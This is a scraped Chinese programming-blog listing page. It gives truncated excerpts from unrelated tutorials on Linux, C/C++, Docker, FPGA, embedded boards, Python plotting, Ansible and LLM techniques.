配套视频学习链接:http://【【北京迅为】嵌入式学习之Linux入门篇】 https://www.bilibili.com/video/BV1M7411m7wT/?p4&share_sourcecopy_web&vd_sourcea0ef2c4953d33a9260910aaea45eaec8 1.什么是命令? 命令就是可执行程序。 比如 ls -a…...

【C语言】SYSCALL_DEFINE3(socket, int, family, int, type, int, protocol)
一、SYSCALL_DEFINE3与系统调用 在Linux操作系统中,为了从用户空间跳转到内核空间执行特定的内核级操作,使用了一种机制叫做"系统调用"(System Call)。系统调用是操作系统提供给程序员访问和使用内核功能的接口。例如&…...
C++实现鼠标点击和获取鼠标位置(编译环境visual studio 2022)
1环境说明 2获取鼠标位置的接口 void GetMouseCurPoint() {POINT mypoint;for (int i 0; i < 100; i){GetCursorPos(&mypoint);//获取鼠标当前所在位置printf("% ld, % ld \n", mypoint.x, mypoint.y);Sleep(1000);} } 3操作鼠标左键和右键的接口 void Mo…...

Matplotlib绘制炫酷散点图:从二维到三维,再到散点图矩阵的完整指南与实战【第58篇—python:Matplotlib绘制炫酷散点图】
文章目录 Matplotlib绘制炫酷散点图:二维、三维和散点图矩阵的参数说明与实战引言二维散点图三维散点图散点图矩阵二维散点图进阶:辅助线、注释和子图三维散点图进阶:动画效果和交互性散点图矩阵进阶:调整样式和添加密度图总结与展…...

Docker-Learn(一)使用Dockerfile创建Docker镜像
1.创建并运行容器 编写Dockerfile,文件名字就是为Dockerfile 在自己的工作工作空间当中新建文件,名字为Docerfile vim Dockerfile写入以下内容: # 使用一个基础镜像 FROM ubuntu:latest # 设置工作目录 WORKDIR /app # 复制当前目…...

问题:银行账号建立以后,一般需要维护哪些设置,不包括() #学习方法#经验分享
问题:银行账号建立以后,一般需要维护哪些设置,不包括() A.维护结算科目对照 B.期初余额初始化刷 C.自定义转账定义 D.对账单初始化 参考答案如图所示...

教授LLM思考和行动:ReAct提示词工程
ReAct:论文主页 原文链接:Teaching LLMs to Think and Act: ReAct Prompt Engineering 在人类从事一项需要多个步骤的任务时,而步骤和步骤之间,或者说动作和动作之间,往往会有一个推理过程。让LLM把内心独白说出来&am…...

FPGA_工程_按键控制的基于Rom数码管显示
一 信号 框图: 其中 key_filter seg_595_dynamic均为已有模块,直接例化即可使用,rom_8*256模块,调用rom ip实现。Rom_ctrl模块需要重新编写。 波形图: 二 代码 module key_fliter #(parameter CNT_MAX 24d9_999_99…...

Ubuntu系统下交叉编译openssl
一、参考资料 OpenSSL&&libcurl库的交叉编译 - hesetone - 博客园 二、准备工作 1. 编译环境 宿主机:Ubuntu 20.04.6 LTSHost:ARM32位交叉编译器:arm-linux-gnueabihf-gcc-11.1.0 2. 设置交叉编译工具链 在交叉编译之前&#x…...

uni-app学习笔记二十二---使用vite.config.js全局导入常用依赖
在前面的练习中,每个页面需要使用ref,onShow等生命周期钩子函数时都需要像下面这样导入 import {onMounted, ref} from "vue" 如果不想每个页面都导入,需要使用node.js命令npm安装unplugin-auto-import npm install unplugin-au…...

STM32+rt-thread判断是否联网
一、根据NETDEV_FLAG_INTERNET_UP位判断 static bool is_conncected(void) {struct netdev *dev RT_NULL;dev netdev_get_first_by_flags(NETDEV_FLAG_INTERNET_UP);if (dev RT_NULL){printf("wait netdev internet up...");return false;}else{printf("loc…...

DAY 47
三、通道注意力 3.1 通道注意力的定义 # 新增:通道注意力模块(SE模块) class ChannelAttention(nn.Module):"""通道注意力模块(Squeeze-and-Excitation)"""def __init__(self, in_channels, reduction_rat…...

如何在看板中有效管理突发紧急任务
在看板中有效管理突发紧急任务需要:设立专门的紧急任务通道、重新调整任务优先级、保持适度的WIP(Work-in-Progress)弹性、优化任务处理流程、提高团队应对突发情况的敏捷性。其中,设立专门的紧急任务通道尤为重要,这能…...

学习STC51单片机31(芯片为STC89C52RCRC)OLED显示屏1
每日一言 生活的美好,总是藏在那些你咬牙坚持的日子里。 硬件:OLED 以后要用到OLED的时候找到这个文件 OLED的设备地址 SSD1306"SSD" 是品牌缩写,"1306" 是产品编号。 驱动 OLED 屏幕的 IIC 总线数据传输格式 示意图 …...
什么是Ansible Jinja2
理解 Ansible Jinja2 模板 Ansible 是一款功能强大的开源自动化工具,可让您无缝地管理和配置系统。Ansible 的一大亮点是它使用 Jinja2 模板,允许您根据变量数据动态生成文件、配置设置和脚本。本文将向您介绍 Ansible 中的 Jinja2 模板,并通…...
中的KV缓存压缩与动态稀疏注意力机制设计)
大语言模型(LLM)中的KV缓存压缩与动态稀疏注意力机制设计
随着大语言模型(LLM)参数规模的增长,推理阶段的内存占用和计算复杂度成为核心挑战。传统注意力机制的计算复杂度随序列长度呈二次方增长,而KV缓存的内存消耗可能高达数十GB(例如Llama2-7B处理100K token时需50GB内存&a…...

免费PDF转图片工具
免费PDF转图片工具 一款简单易用的PDF转图片工具,可以将PDF文件快速转换为高质量PNG图片。无需安装复杂的软件,也不需要在线上传文件,保护您的隐私。 工具截图 主要特点 🚀 快速转换:本地转换,无需等待上…...

深度学习水论文:mamba+图像增强
🧀当前视觉领域对高效长序列建模需求激增,对Mamba图像增强这方向的研究自然也逐渐火热。原因在于其高效长程建模,以及动态计算优势,在图像质量提升和细节恢复方面有难以替代的作用。 🧀因此短时间内,就有不…...
